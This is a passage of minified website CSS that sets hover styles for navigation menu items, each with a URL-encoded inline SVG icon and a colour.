-.94,1.05a.83.83,0,0,0,1.23,1.1l1-1.15a.86.86,0,0,1,.72-.39h2a.89.89,0,0,1,.84.69l.9,1.8a.73.73,0,0,0,.13.18s4.92,5.48,11,12.95a4,4,0,0,1-2.53,3,2.62,2.62,0,0,1-3.27-.92.8.8,0,0,0-1-.33s-4,1.26-7-.71a.82.82,0,1,0-.9,1.36,10.23,10.23,0,0,0,7.79,1.05,4.33,4.33,0,0,0,3.13,1.44,4.59,4.59,0,0,0,1.77-.38,5.77,5.77,0,0,0,3.56-4.54A.77.77,0,0,0,43,26.52Z%22/%3E%3Cpath%20fill%3D%22%239c5b99%22%20d%3D%22M23.51,19.3A8.62,8.62,0,0,0,25,19.19a.82.82,0,1,0-.25-1.62,6.78,6.78,0,0,1-5-1,3.93,3.93,0,0,1-1.3-2.48c.2,0,1.23.43,2.07.74a27.56,27.56,0,0,0,3.68,1.25.82.82,0,0,0,.18-1.62c-.34,0-2.2-.74-3.3-1.15a9.69,9.69,0,0,0-2.49-.84,1.74,1.74,0,0,0-1.25.51A1.52,1.52,0,0,0,17,14.13a4.87,4.87,0,0,0,1.79,3.71A7.58,7.58,0,0,0,23.51,19.3Z%22/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#9c5b99 !important}.level0:hover>#ui-id-7{background-color:#fff;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%236e9e59%22%20d%3D%22M12.1815%2022.185L7.65146%2028.575C7.41146%2028.905%207.48646%2029.385%207.83146%2029.625C7.96646%2029.715%208.11646%2029.76%208.26646%2029.76C8.50646%2029.76%208.73146%2029.655%208.88146%2029.445L13.4115%2023.055C13.6515%2022.71%2013.5765%2022.245%2013.2315%2022.005C12.8865%2021.765%2012.4215%2021.855%2012.1815%2022.185Z%22%20/%3E%3Cpath%20fill%3D%22%236e9e59%22%20d%3D%22M24.3759%2034.0352L17.8359%2038.6702C17.4909%2038.9102%2017.4159%2039.3752%2017.6559%2039.7202C17.8059%2039.9302%2018.0309%2040.0352%2018.2709%2040.0352C18.4209%2040.0352%2018.5709%2039.9902%2018.7059%2039.9002L25.2459%2035.2652C25.5909%2035.0252%2025.6659%2034.5602%2025.4259%2034.2152C25.1859%2033.8702%2024.7059%2033.7952%2024.3759%2034.0352Z%22%20/%3E%3Cpath%20fill%3D%22%236e9e59%22%20d%3D%22M39.6311%2017.76C39.3311%2017.475%2038.8511%2017.475%2038.5661%2017.775L37.3511%2019.035L36.7211%2018.405L37.9661%2017.16C38.2661%2016.86%2038.2661%2016.395%2037.9661%2016.095C37.6661%2015.795%2037.2011%2015.795%2036.9011%2016.095L35.6561%2017.34L35.0261%2016.71L36.2711%2015.465C36.5711%2015.165%2036.5711%2014.7%2036.2711%2014.4C35.9711%2014.1%2035.5061%2014.1%2035.2061%2014.4L33.9611%2015.645L33.4061%2015.09L34.6661%2013.845C34.9661%2013.545%2034.9661%2013.08%2034.6661%2012.78C34.3661%2012.48%2033.9011%2012.48%2033.6011%2012.78L32.3411%2014.025L31.7111%2013.395L32.9561%2012.15C33.2561%2011.85%2033.2561%2011.385%2032.9561%2011.085C32.6561%2010.785%2032.1911%2010.785%2031.8911%2011.085L30.6461%2012.33L30.0161%2011.7L31.2611%2010.455C31.5611%2010.155%2031.5611%209.69004%2031.2611%209.39004C30.9611%209.09004%2030.4961%209.09004%2030.1961%209.39004L28.9511%2010.635L28.2911%209.97504L29.5511%208.74504C29.8511%208.46004%2029.8511%207.98004%2029.5661%207.68004C29.2811%207.38004%2028.8011%207.38004%2028.5011%207.66504L26.6861%209.42004C26.6711%209.43504%2026.6711%209.45004%2026.6561%209.46504L23.9711%2010.95C23.0711%2010.605%2021.9911%2010.785%2021.2861%2011.475L14.1461%2018.72C13.1861%2019.68%2013.1861%2021.255%2014.1461%2022.23L25.1711%2033.255C25.6511%2033.735%2026.2961%2033.975%2026.9261%2033.975C27.5561%2033.975%2028.2011%2033.735%2028.6811%2033.255L35.8661%2026.07C36.3311%2025.605%2036.5861%2024.975%2036.5861%2024.315C36.5861%2023.955%2036.4961%2023.61%2036.3611%2023.295L37.7861%2020.73C37.8311%2020.7%2037.8761%2020.685%2037.9061%2020.64L39.6611%2018.825C39.9461%2018.525%2039.9311%2018.045%2039.6311%2017.76ZM34.8011%2025.005L27.6161%2032.19C27.2411%2032.565%2026.6111%2032.565%2026.2361%2032.19L15.2111%2021.165C14.8361%2020.79%2014.8361%2020.16%2015.2111%2019.785L22.3961%2012.6C22.7711%2012.24%2023.4011%2012.225%2023.7761%2012.6L25.3661%2014.19C24.8561%2014.775%2024.5111%2015.48%2024.4211%2016.2C24.3161%2017.055%2024.5711%2017.88%2025.1261%2018.435L28.9961%2022.305C29.4761%2022.785%2030.1361%2023.04%2030.8561%2023.04C30.9761%2023.04%2031.1111%2023.04%2031.2311%2023.01C31.9511%2022.92%2032.6561%2022.59%2033.2411%2022.065L34.7861%2023.61C34.9661%2023.79%2035.0711%2024.045%2035.0711%2024.3C35.0861%2024.57%2034.9811%2024.825%2034.8011%2025.005ZM25.9061%2016.38C25.9511%2015.99%2026.1611%2015.6%2026.4311%2015.27L32.1761%2021C31.8311%2021.27%2031.4411%2021.48%2031.0661%2021.525C30.8261%2021.555%2030.3911%2021.555%2030.0761%2021.24L26.2061%2017.37C25.8761%2017.055%2025.8761%2016.605%2025.9061%2016.38ZM35.3261%2022.035L25.3061%2012L27.1661%2010.965L31.7711%2015.57L36.3611%2020.16L35.3261%2022.035Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#6e9e59 !important}.level0:hover>#ui-id-8{background-color:#fff;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M16.1528%2031.9794C16.3028%2031.9794%2016.4378%2031.9344%2016.5728%2031.8594C19.9928%2029.5944%2024.2828%2031.0344%2024.3278%2031.0494C24.7178%2031.1844%2025.1378%2030.9744%2025.2728%2030.5844C25.4078%2030.1944%2025.1978%2029.7744%2024.8078%2029.6244C24.5978%2029.5494%2019.7678%2027.9294%2015.7328%2030.5994C15.3878%2030.8244%2015.2978%2031.2894%2015.5228%2031.6344C15.6728%2031.8594%2015.9128%2031.9794%2016.1528%2031.9794Z%22%20/%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M35.6518%2029.6397C35.3368%2029.3697%2034.8568%2029.4147%2034.5868%2029.7297C34.3168%2030.0447%2034.3618%2030.5247%2034.6768%2030.7947C37.0018%2032.7747%2037.8868%2034.3947%2038.2618%2037.5147C37.0618%2037.9047%2033.7768%2038.0997%2030.8668%2038.0847C28.8118%2032.0397%2027.3868%2030.6597%2027.2218%2030.5247C26.9068%2030.2547%2026.4568%2030.2847%2026.1868%2030.5847C25.9168%2030.8847%2025.9318%2031.3497%2026.2318%2031.6347C26.2468%2031.6497%2027.6418%2033.0297%2029.6518%2039.1647C23.3668%2041.4597%2016.3468%2038.5647%2014.8168%2037.8597C13.5418%2032.4447%2014.2318%2028.7997%2014.6668%2026.6097C14.9218%2025.3197%2015.0568%2024.5397%2014.6368%2023.9847C14.4268%2023.6997%2014.0368%2023.0997%2013.4818%2022.1997C12.5518%2020.6547%2012.1168%2018.9147%2012.2068%2017.1297L12.6568%208.6697C12.6718%208.2497%2012.3568%207.9047%2011.9518%207.8747C11.5318%207.8447%2011.1868%208.1747%2011.1568%208.5797L10.7068%2017.0397C10.6018%2019.1247%2011.1118%2021.1647%2012.2068%2022.9497C12.7918%2023.9097%2013.1968%2024.5397%2013.3918%2024.7797C13.4368%2024.9747%2013.3018%2025.6797%2013.1818%2026.2947C12.7618%2028.4997%2011.9668%2032.5947%2013.4368%2038.5347C13.4968%2038.7597%2013.6468%2038.9397%2013.8418%2039.0297C14.1118%2039.1647%2018.8218%2041.5197%2024.4018%2041.5197C26.5018%2041.5197%2028.7368%2041.1897%2030.8968%2040.2597C31.1818%2040.1397%2031.3468%2039.8547%2031.3468%2039.5547C31.3768%2039.5547%2031.4068%2039.5547%2031.4518%2039.5547C33.7318%2039.5547%2038.3068%2039.4347%2039.5368%2038.5347C39.7468%2038.3847%2039.8668%2038.1147%2039.8368%2037.8597C39.4318%2034.0347%2038.3818%2031.9497%2035.6518%2029.6397Z%22%20/%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M26.1268%2018.1645L27.0718%2022.7245C27.1018%2022.8595%2027.1618%2022.9795%2027.2518%2023.0695L32.1118%2028.4245C31.9018%2028.6945%2031.2268%2029.2945%2029.1118%2029.9395C28.7218%2030.0595%2028.4968%2030.4795%2028.6168%2030.8695C28.7218%2031.1845%2029.0068%2031.3945%2029.3368%2031.3945C29.4118%2031.3945%2029.4868%2031.3795%2029.5618%2031.3645C33.7468%2030.0745%2033.8368%2028.6045%2033.6718%2028.0195C33.6718%2028.0045%2033.6568%2028.0045%2033.6568%2027.9895C33.6418%2027.9445%2033.6118%2027.8995%2033.5818%2027.8545C33.5518%2027.8095%2033.5368%2027.7645%2033.5068%2027.7345C33.5068%2027.7345%2033.4918%2027.7195%2033.4918%2027.7045L28.4968%2022.2295L27.5818%2017.8345L24.6268%206.56953C24.5218%206.16453%2024.1168%205.92453%2023.7118%206.02953C23.3218%206.13453%2023.0818%206.53953%2023.1868%206.94453L26.1268%2018.1645Z%22%20/%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M10.948%2022.9347C11.098%2022.5447%2010.903%2022.1097%2010.528%2021.9597C10.138%2021.8097%209.70298%2022.0047%209.55298%2022.3797C9.47798%2022.5747%207.69298%2027.1947%2010.918%2029.6397C11.053%2029.7447%2011.218%2029.7897%2011.368%2029.7897C11.593%2029.7897%2011.818%2029.6847%2011.968%2029.4897C12.223%2029.1597%2012.148%2028.6947%2011.818%2028.4397C9.52298%2026.6997%2010.933%2022.9797%2010.948%2022.9347Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#bd6f9c !important}.level0:hover>#ui-id-9{background-color:#fff;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M42.8863%2026.6847C42.7063%2026.3097%2042.2563%2026.1447%2041.8813%2026.3247L27.6913%2033.0147C27.3613%2033.1797%2026.9713%2033.2247%2026.6113%2033.1197L6.93134%2028.0947C6.52634%2027.9897%206.12134%2028.2297%206.01634%2028.6347C5.91134%2029.0397%206.15134%2029.4447%206.55634%2029.5497L26.2213%2034.5897C26.4763%2034.6497%2026.7313%2034.6797%2026.9863%2034.6797C27.4513%2034.6797%2027.9163%2034.5747%2028.3213%2034.3647L42.5113%2027.6747C42.9013%2027.5097%2043.0513%2027.0597%2042.8863%2026.6847Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M26.4621%2019.1997C28.0671%2019.7847%2028.7721%2021.2397%2029.5071%2022.7697C30.1521%2024.1197%2030.8121%2025.4997%2032.1171%2026.2047C32.2371%2026.2647%2032.3571%2026.2947%2032.4771%2026.2947C32.7471%2026.2947%2033.0021%2026.1597%2033.1371%2025.9047C33.3321%2025.5447%2033.1971%2025.0797%2032.8371%2024.8847C31.9521%2024.4047%2031.4121%2023.2947%2030.8571%2022.1247C30.0621%2020.4597%2029.1471%2018.5847%2026.9721%2017.7897C26.5821%2017.6547%2026.1471%2017.8497%2026.0121%2018.2397C25.8621%2018.6297%2026.0721%2019.0647%2026.4621%2019.1997Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M6.61617%2026.4597C8.23617%2026.7297%209.31617%2025.3347%2010.3512%2023.9847C11.7162%2022.2297%2013.1112%2020.3997%2015.8412%2020.8497C18.7662%2021.3297%2020.3862%2024.0597%2021.9462%2026.6847C23.0412%2028.5147%2024.0612%2030.2397%2025.5162%2031.2897C25.9962%2031.6347%2026.5362%2031.7997%2027.0912%2031.7997C27.5112%2031.7997%2027.9312%2031.6947%2028.3512%2031.4997C28.4412%2031.4547%2037.5762%2026.9547%2041.9562%2024.9747C42.2262%2024.8547%2042.4062%2024.5697%2042.3912%2024.2697C42.3912%2023.9697%2042.1962%2023.6997%2041.9112%2023.5947C40.6062%2023.0847%2039.2412%2021.1497%2037.9212%2019.2747C35.7462%2016.2147%2033.3012%2012.7647%2029.8512%2013.6197L12.9162%2019.6497C12.8112%2019.6947%2012.7212%2019.7547%2012.6312%2019.8147C11.1012%2020.5647%2010.0362%2021.9447%209.16617%2023.0697C8.19117%2024.3297%207.53117%2025.0947%206.88617%2024.9747C6.48117%2024.9147%206.07617%2025.1697%206.01617%2025.5897C5.94117%2025.9947%206.21117%2026.3847%206.61617%2026.4597ZM30.2562%2015.0747C32.6412%2014.4747%2034.6962%2017.3697%2036.6762%2020.1597C37.8012%2021.7347%2038.8662%2023.2497%2040.0362%2024.2097C35.3562%2026.3847%2027.7512%2030.1347%2027.6762%2030.1647C27.3612%2030.3147%2026.8662%2030.4347%2026.3712%2030.0747C25.1712%2029.2197%2024.2262%2027.6147%2023.2212%2025.9197C21.7662%2023.4597%2020.1312%2020.7147%2017.2962%2019.6797L30.2562%2015.0747Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M10.6808%2025.3794C10.2758%2025.2744%209.87075%2025.5294%209.78075%2025.9344C9.69075%2026.3394%209.93075%2026.7444%2010.3358%2026.8344L15.8558%2028.1544C15.9008%2028.1694%2015.9608%2028.1694%2016.0208%2028.1694C16.3658%2028.1694%2016.6658%2027.9444%2016.7558%2027.5994C16.8458%2027.1944%2016.6058%2026.7894%2016.2008%2026.6994L10.6808%2025.3794Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M18.4058%2027.3448C18.0008%2027.2698%2017.6108%2027.5248%2017.5208%2027.9298C17.4308%2028.3348%2017.7008%2028.7398%2018.1058%2028.8148L20.4608%2029.3098C20.5208%2029.3248%2020.5658%2029.3248%2020.6108%2029.3248C20.9558%2029.3248%2021.2708%2029.0848%2021.3458%2028.7248C21.4358%2028.3198%2021.1658%2027.9148%2020.7608%2027.8398L18.4058%2027.3448Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#534674 !important}.level0:hover>#ui-id-10{background-color:#fff;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M19.4605%2020.5149C19.8805%2020.5149%2020.2105%2020.1849%2020.2105%2019.7649C20.2105%2019.3449%2019.8805%2019.0149%2019.4605%2019.0149H15.9955C15.5755%2019.0149%2015.2455%2019.3449%2015.2455%2019.7649C15.2455%2020.1849%2015.5755%2020.5149%2015.9955%2020.5149H19.4605Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M25.4455%2020.5149C25.8655%2020.5149%2026.1955%2020.1849%2026.1955%2019.7649C26.1955%2019.3449%2025.8655%2019.0149%2025.4455%2019.0149H21.9955C21.5755%2019.0149%2021.2455%2019.3449%2021.2455%2019.7649C21.2455%2020.1849%2021.5755%2020.5149%2021.9955%2020.5149H25.4455Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M31.4452%2020.5149C31.8652%2020.5149%2032.1952%2020.1849%2032.1952%2019.7649C32.1952%2019.3449%2031.8652%2019.0149%2031.4452%2019.0149H27.9802C27.5602%2019.0149%2027.2302%2019.3449%2027.2302%2019.7649C27.2302%2020.1849%2027.5602%2020.5149%2027.9802%2020.5149H31.4452Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M30.7394%2026.26C31.1594%2026.26%2031.4894%2025.93%2031.4894%2025.51C31.4894%2025.09%2031.1594%2024.76%2030.7394%2024.76H16.6994C16.2794%2024.76%2015.9494%2025.09%2015.9494%2025.51C15.9494%2025.93%2016.2794%2026.26%2016.6994%2026.26H30.7394Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M38.945%2035.155H37.4V17.965C37.4%2017.695%2037.25%2017.44%2037.01%2017.305L24.05%2010.09C23.825%209.97%2023.555%209.97%2023.315%2010.09L10.43%2017.305C10.19%2017.44%2010.04%2017.695%2010.04%2017.965V33.985C10.04%2034.405%2010.37%2034.735%2010.79%2034.735C11.21%2034.735%2011.54%2034.405%2011.54%2033.985V18.4L23.675%2011.605L35.885%2018.4V35.155H33.35V22.855C33.35%2022.435%2033.02%2022.105%2032.6%2022.105H14.84C14.42%2022.105%2014.09%2022.435%2014.09%2022.855V35.155H8.75C8.33%2035.155%208%2035.485%208%2035.905C8%2036.325%208.33%2036.655%208.75%2036.655H18.815H23.645C23.675%2036.655%2023.69%2036.67%2023.72%2036.67C23.75%2036.67%2023.765%2036.655%2023.795%2036.655H28.625H38.945C39.365%2036.655%2039.695%2036.325%2039.695%2035.905C39.695%2035.485%2039.35%2035.155%2038.945%2035.155ZM15.59%2023.605H31.85V35.155H29.375V28.51C29.375%2028.09%2029.045%2027.76%2028.625%2027.76H23.72C23.3%2027.76%2022.97%2028.09%2022.97%2028.51V30.445C22.97%2030.865%2023.3%2031.195%2023.72%2031.195C24.14%2031.195%2024.47%2030.865%2024.47%2030.445V29.26H27.875V31.495H23.9C23.84%2031.48%2023.78%2031.465%2023.72%2031.465C23.66%2031.465%2023.6%2031.48%2023.54%2031.495H18.815C18.395%2031.495%2018.065%2031.825%2018.065%2032.245V35.155H15.59V23.605ZM22.97%2032.995V35.155H19.565V32.995H22.97ZM24.47%2035.155V32.995H27.875V35.155H24.47Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#5967a7 !important}.level0:hover>#ui-id-11{background-color:#fff;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%2326abb7%22%20d%3D%22M39.3306%2018.0754L37.4406%2016.1854C37.4256%2016.1704%2037.4256%2016.1554%2037.4106%2016.1554C37.3956%2016.1554%2037.3806%2016.1404%2037.3806%2016.1254L32.4156%2011.1604C32.4006%2011.1454%2032.4006%2011.1304%2032.3856%2011.1304C32.3706%2011.1304%2032.3556%2011.1154%2032.3556%2011.1004L30.4656%209.21035C30.1656%208.91035%2029.7006%208.91035%2029.4006%209.21035C29.1006%209.51035%2029.1006%209.97535%2029.4006%2010.2754L30.7806%2011.6554L26.8656%2015.6004C26.5656%2015.9004%2026.5656%2016.3654%2026.8656%2016.6654C27.0156%2016.8154%2027.2106%2016.8904%2027.3906%2016.8904C27.5706%2016.8904%2027.7806%2016.8154%2027.9156%2016.6654L31.8606%2012.7204L35.8206%2016.6804L31.8756%2020.6254C31.5756%2020.9254%2031.5756%2021.3904%2031.8756%2021.6904C32.0256%2021.8404%2032.2206%2021.9154%2032.4006%2021.9154C32.5806%2021.9154%2032.7906%2021.8404%2032.9256%2021.6904L36.8706%2017.7454L38.2506%2019.1254C38.4006%2019.2754%2038.5956%2019.3504%2038.7756%2019.3504C38.9556%2019.3504%2039.1656%2019.2754%2039.3006%2019.1254C39.6156%2018.8404%2039.6156%2018.3604%2039.3306%2018.0754Z%22%20/%3E%3Cpath%20fill%3D%22%2326abb7%22%20d%3D%22M32.5799%2023.7153C32.5499%2023.6853%2032.5349%2023.6403%2032.5049%2023.6103C32.4749%2023.5803%2032.4299%2023.5653%2032.3999%2023.5353L25.0049%2016.1403C24.9749%2016.1103%2024.9599%2016.0653%2024.9299%2016.0353C24.8999%2016.0053%2024.8549%2015.9903%2024.8249%2015.9603L22.1699%2013.3053C21.8699%2013.0053%2021.4049%2013.0053%2021.1049%2013.3053C20.8049%2013.6053%2020.8049%2014.0703%2021.1049%2014.3703L23.3249%2016.5903L12.6299%2027.2853C12.4499%2027.4653%2012.3749%2027.7053%2012.4199%2027.9453L13.4699%2034.0203L9.20986%2038.2653C8.90986%2038.5653%208.90986%2039.0303%209.20986%2039.3303C9.35986%2039.4803%209.55486%2039.5553%209.73486%2039.5553C9.91486%2039.5553%2010.1249%2039.4803%2010.2599%2039.3303L14.5199%2035.0703L20.5949%2036.1203C20.6399%2036.1353%2020.6849%2036.1353%2020.7299%2036.1353C20.9249%2036.1353%2021.1199%2036.0603%2021.2549%2035.9103L31.9499%2025.2153L34.1699%2027.4353C34.3199%2027.5853%2034.5149%2027.6603%2034.6949%2027.6603C34.8749%2027.6603%2035.0849%2027.5853%2035.2199%2027.4353C35.5199%2027.1353%2035.5199%2026.6703%2035.2199%2026.3703L32.5799%2023.7153ZM20.4899%2034.5753L14.9249%2033.6003L13.9649%2028.0503L15.8249%2026.1903L17.4299%2027.7953C17.5799%2027.9453%2017.7749%2028.0203%2017.9549%2028.0203C18.1349%2028.0203%2018.3449%2027.9453%2018.4799%2027.7953C18.7799%2027.4953%2018.7799%2027.0303%2018.4799%2026.7303L16.8749%2025.1253L18.5549%2023.4453L20.1599%2025.0503C20.3099%2025.2003%2020.5049%2025.2753%2020.6849%2025.2753C20.8649%2025.2753%2021.0749%2025.2003%2021.2099%2025.0503C21.5099%2024.7503%2021.5099%2024.2853%2021.2099%2023.9853L19.6349%2022.3953L21.3299%2020.7003L22.9349%2022.3053C23.0849%2022.4553%2023.2799%2022.5303%2023.4599%2022.5303C23.6399%2022.5303%2023.8499%2022.4553%2023.9849%2022.3053C24.2849%2022.0053%2024.2849%2021.5403%2023.9849%2021.2403L22.3799%2019.6503L24.3749%2017.6553L30.8849%2024.1653L20.4899%2034.5753Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#26abb7 !important}.level0:hover>#ui-id-12{background-color:#fff;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2240%22%20height%3D%2240%22%20viewBox%3D%220%200%2040%2040%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23479e66%22%20d%3D%22M32.1994%208.79551C32.1244%208.52051%2031.8869%208.33301%2031.5994%208.33301C31.3119%208.33301%2024.1869%208.34551%2017.9494%2012.6205C15.4994%2014.308%2013.7744%2017.133%2013.2244%2020.3705C12.7994%2022.908%2013.1494%2025.2955%2014.1869%2027.0455C12.5869%2027.908%2010.7994%2028.708%208.76194%2029.383C8.43694%2029.4955%208.26194%2029.8455%208.36194%2030.1705C8.44944%2030.433%208.68694%2030.5955%208.94944%2030.5955C9.01194%2030.5955%209.08694%2030.583%209.14944%2030.558C11.3369%2029.833%2013.2369%2028.9705%2014.9369%2028.033C15.8369%2028.9705%2017.1244%2029.5955%2017.2119%2029.6455C18.1369%2030.0205%2019.1369%2030.208%2020.1619%2030.208C24.2869%2030.208%2028.8619%2027.333%2030.6869%2023.1205C33.9994%2015.533%2032.2744%209.05801%2032.1994%208.79551ZM29.5494%2022.633C27.5119%2027.3205%2021.7494%2030.158%2017.7244%2028.5205C17.7119%2028.5205%2016.7994%2028.0705%2016.0744%2027.408C23.7619%2022.7955%2026.3244%2016.8955%2026.4494%2016.583C26.5869%2016.2705%2026.4369%2015.8955%2026.1119%2015.7705C25.7994%2015.633%2025.4244%2015.783%2025.2994%2016.108C25.1744%2016.408%2022.7369%2022.0455%2015.2744%2026.4455C14.3869%2024.9455%2014.0744%2022.808%2014.4494%2020.583C14.9494%2017.6705%2016.4744%2015.1455%2018.6494%2013.658C23.6369%2010.233%2029.3994%209.69551%2031.0994%209.60801C31.4244%2011.1955%2032.1869%2016.5705%2029.5494%2022.633Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;color:#479e66 !important}.level0:hover>#ui-id-13{background-color:#fff;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2240%22%20height%3D%2240%22%20viewBox%3D%220%200%2040%2040%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%238d8480%22%20d%3D%22M30.1911%2010.7955C30.1911%2010.3705%2029.8536%2010.0205%2029.4286%2010.0205C29.0036%2010.0205%2028.6661%2010.3705%2028.6661%2010.7955C28.6661%2011.2205%2029.0036%2011.558%2029.4286%2011.558C29.8536%2011.558%2030.1911%2011.2205%2030.1911%2010.7955Z%22%20/%3E%3Cpath%20fill%3D%22%238d8480%22%20d%3D%22M34.0666%2012.3078C33.9541%2011.9078%2033.4916%2011.4578%2032.2166%2010.2578C31.4666%209.5578%2030.6291%208.7578%2030.2041%208.2078C29.1791%206.8953%2026.6666%205.7703%2026.6041%205.7453C26.5791%205.7328%2025.8916%205.3703%2024.9041%205.0328C24.5791%204.9203%2024.2291%205.1078%2024.1166%205.4328C24.0041%205.7578%2024.1916%206.1078%2024.5166%206.2203C25.4041%206.5078%2026.0166%206.8453%2026.0666%206.8703C26.7166%207.1578%2028.5416%208.0828%2029.2291%208.9703C29.7041%209.5828%2030.5541%2010.3828%2031.3666%2011.1578C31.9666%2011.7203%2032.7791%2012.4828%2032.8791%2012.6703C32.9916%2013.0328%2032.9041%2013.8078%2032.7291%2013.9203C32.3541%2013.8453%2031.4416%2013.8453%2031.0041%2013.8578C30.7041%2013.8703%2030.4041%2013.8953%2030.1041%2013.9203C28.9666%2014.0328%2028.3416%2014.0578%2027.8666%2013.2328C27.6916%2012.9328%2027.3041%2012.8328%2027.0166%2013.0078C26.7166%2013.1828%2026.6166%2013.5703%2026.7916%2013.8578C27.2041%2014.5578%2027.7166%2014.9203%2028.2666%2015.0828C28.0666%2015.1453%2027.8916%2015.2828%2027.8291%2015.5078C27.5291%2016.5703%2027.2791%2017.6953%2027.0916%2018.8453C26.5541%2021.9703%2025.2166%2023.8328%2024.6416%2024.6203C24.5416%2024.7703%2024.4541%2024.8828%2024.4041%2024.9578C23.9666%2025.6828%2024.4791%2031.3453%2025.0541%2032.0203C25.1541%2032.1328%2025.2416%2032.4203%2025.2916%2032.7328H24.1166C23.6666%2031.0953%2023.2416%2029.2953%2023.2666%2028.9578C23.3416%2028.1703%2023.0791%2026.3703%2022.4916%2025.2453C22.0916%2024.4703%2021.5916%2022.4328%2021.4291%2021.7203C21.3541%2021.3828%2021.0291%2021.1703%2020.6791%2021.2453C20.3416%2021.3203%2020.1291%2021.6578%2020.2041%2021.9953C20.2166%2022.0828%2020.5666%2023.6328%2020.9791%2024.8453C18.1916%2025.7078%2016.2041%2025.1328%2015.1291%2024.8328C14.9166%2024.7703%2014.7291%2024.7203%2014.5916%2024.6953C14.1291%2024.6078%2013.6291%2024.6078%2013.2041%2024.6453C13.6291%2023.7328%2014.0666%2022.5453%2014.4791%2020.9578C14.5666%2020.6203%2014.3666%2020.2828%2014.0291%2020.1953C13.6916%2020.0953%2013.3541%2020.3078%2013.2666%2020.6453C12.0666%2025.2078%2010.8291%2026.1078%2010.0916%2026.6453C9.75412%2026.8828%209.44162%2027.1203%209.25412%2027.5328C8.70412%2028.7453%209.15412%2031.7578%209.69162%2032.4078C9.74162%2032.4703%209.77912%2032.6078%209.79162%2032.7578C9.32912%2032.8453%208.80412%2032.9078%208.47912%2032.8703C8.46662%2032.8578%208.42912%2032.7953%208.40412%2032.7578C8.36662%2032.6828%208.30412%2032.6078%208.24162%2032.5078C7.95412%2031.5953%207.67912%2027.3078%208.17912%2026.7453C9.10412%2025.7078%208.90412%2024.5453%208.57912%2022.7953C8.52912%2022.4953%208.46662%2022.1703%208.40412%2021.8203C8.02912%2019.5953%208.90412%2017.5453%2010.6916%2016.4578C11.9166%2015.6828%2015.4166%2015.9453%2017.9666%2016.1453C19.4416%2016.2578%2020.7291%2016.3578%2021.4541%2016.2703C23.6291%2016.0078%2026.1916%2012.1078%2026.4791%2011.6578C26.5041%2011.6078%2026.5166%2011.5578%2026.5416%2011.5078C26.6416%2011.3828%2026.6916%2011.2078%2026.6791%2011.0328C26.6291%2010.6953%2026.3166%2010.4453%2025.9791%2010.4953C24.9416%2010.6328%2023.7166%2010.1203%2023.0041%209.6703C23.0541%209.6703%2023.1166%209.6703%2023.1666%209.6703C23.6791%209.6578%2024.3166%209.6328%2024.9916%209.4953C25.7666%209.3203%2026.0791%209.4078%2026.1416%209.4203C26.3916%209.5828%2026.7416%209.5453%2026.9541%209.3203C27.1791%209.0578%2027.1666%208.6703%2026.9041%208.4328C26.6666%208.2328%2026.1041%207.9578%2024.7041%208.2578C24.1541%208.3828%2023.6041%208.3953%2023.1166%208.4078C22.4416%208.4203%2021.9166%208.4453%2021.5041%208.7203C21.2041%208.9203%2021.1041%209.2953%2021.2291%209.6453C21.5166%2010.4078%2023.2291%2011.4578%2024.9041%2011.7078C23.8666%2013.1453%2022.3041%2014.8953%2021.2791%2015.0203C20.7041%2015.0953%2019.4166%2015.0078%2018.0666%2014.8953C15.0416%2014.6703%2011.6166%2014.4078%2010.0541%2015.3578C9.67912%2015.5828%209.34162%2015.8703%209.02912%2016.1703C8.72912%2015.8703